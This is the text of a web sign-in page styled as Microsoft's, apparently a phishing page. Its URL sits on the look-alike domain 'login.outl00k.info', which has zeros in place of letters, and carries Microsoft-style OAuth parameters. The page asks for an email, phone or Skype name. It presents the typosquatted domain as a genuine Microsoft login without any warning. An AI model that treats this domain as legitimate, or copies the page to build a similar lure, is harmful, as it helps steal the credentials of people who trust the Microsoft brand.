 Sign in to your account
https://login.outl00k.info/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-49b0-83e6-1d93765276ca&redirect_uri=https%3A%2F%2Fwww.office.com%2Flandingv2&response_type=code%20id_token&scope=openid%20profi...
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Can't access your account?
Back Next
Sign-in options
Terms of use Privacy & cookies ...